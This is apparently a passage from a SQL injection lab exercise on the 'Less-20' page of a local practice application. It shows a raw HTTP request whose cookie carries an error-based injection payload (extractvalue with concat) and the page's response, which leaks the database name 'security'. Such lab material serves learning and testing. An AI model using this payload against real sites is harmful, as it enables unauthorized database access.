 GET /Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Wget/1.19.1 (linux-gnu)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=admin1'and extractvalue(1,concat(0x7e,(select
database()),0x7e)) and '1'='1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DUMB SERIE
YOUR USER AGENT IS : Wget/1.19.1 (linux-gnu)
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1'and
tractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
and expires: Sun 13 Aug 2017 - 12:48:58
Issue with your mysql: XPATH syntax error: '~security~'